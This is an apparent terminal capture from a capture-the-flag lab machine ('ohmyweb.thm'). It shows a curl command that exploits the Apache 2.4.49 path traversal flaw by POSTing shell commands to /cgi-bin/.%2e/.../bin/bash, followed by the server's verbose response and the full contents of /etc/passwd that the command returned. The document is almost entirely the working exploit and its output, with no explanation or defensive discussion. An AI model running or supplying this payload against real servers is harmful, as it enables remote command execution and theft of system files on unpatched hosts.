 (duton㉿kali)-[~/Documentos/ohmyweb]
$ curl -v 'http://ohmyweb.thm/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash' -d 'echo Content-Type:
text/plain; echo; cat /etc/passwd' -H "Content-Type: text/plain"
* Trying 10.10.52.93:80...
* TCP_NODELAY set
* Connected to ohmyweb.thm (10.10.52.93) port 80 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash HTTP/1.1
> Host: ohmyweb.thm
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Type: text/plain
> Content-Length: 52
>
* upload completely sent off: 52 out of 52 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 05 Mar 2022 07:51:46 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
* Connection #0 to host ohmyweb.thm left intact